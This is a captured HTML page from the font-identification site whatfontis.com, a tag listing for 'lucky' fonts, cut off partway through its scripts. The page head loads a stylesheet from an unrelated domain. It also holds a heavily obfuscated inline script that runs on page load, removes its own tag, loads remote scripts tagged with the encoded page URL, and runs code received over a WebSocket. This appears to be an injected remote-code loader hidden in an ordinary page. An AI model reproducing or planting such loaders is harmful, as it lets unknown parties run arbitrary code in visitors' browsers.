

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/tag/0/lucky
body_size: 34889
content:
<!doctype html>
<html lang="en">
<head>
	<title>lucky fonts Search like Lucky Font, Lucky Charms, Unlucky</title>
	<meta name="description" content="lucky fonts Search like Lucky Font, Lucky Charms, Unlucky - lucky fonts Search like Lucky Font, Lucky Charms, Unlucky, LuckyCharmsOT, Baby Lucky, Everyday Luc">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return 